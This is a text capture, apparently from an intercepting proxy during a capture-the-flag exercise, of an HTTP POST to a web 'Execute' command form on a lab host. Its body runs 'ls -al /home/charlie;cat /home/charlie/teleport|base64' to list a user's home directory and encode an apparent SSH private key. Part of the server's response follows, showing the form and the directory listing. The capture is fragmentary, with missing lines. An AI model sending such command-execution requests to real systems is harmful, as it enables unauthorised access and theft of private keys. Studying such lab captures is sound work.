 1 POST /home.php HTTP/1.1
2 Host: 10.10.13.180
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0)
Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://10.10.13.180
10 Connection: close
11 Referer: http://10.10.13.180/home.php
12 Upgrade-Insecure-Requests: 1
13
14 command=ls+-al+/home/charlie;cat+/home/charlie/teleport|base64
22 background-position:center;
23 }
24 input[type="text"],select{
25 padding:5px;
26 }
27 button{
28 padding:5px;
29 }
30 </style>
31 </head>
32 <body>
33 <div class="cmd">
34 <form method="POST">
35 <input id="comm" type="text" name="command" placeholder="Command
36 <button>
Execute
</button>
37 </form>
38 </form>
39 total 40
40 drwxr-xr-x 5 charlie charley 4096 Oct 7 16:14 .
41 drwxr-xr-x 3 root root 4096 Oct 1 12:08 ..
42 -rw-r--r-- 1 charlie charley 3771 Apr 4 2018 .bashrc
43 drwx------ 2 charlie charley 4096 Sep 1 17:17 .cache
44 drwx------ 3 charlie charley 4096 Sep 1 17:17 .gnupg
45 drwxrwxr-x 3 charlie charley 4096 Sep 29 18:08 .local
46 -rw-r--r-- 1 charlie charley 807 Apr 4 2018 .profile
47 -rw-r--r-- 1 charlie charley 1675 Oct 6 17:13 teleport
48 -rw-r--r-- 1 charlie charley 407 Oct 6 17:13 teleport.pub
49 -rw-r----- 1 charlie charley 39 Oct 6 17:11 user.txt
50
51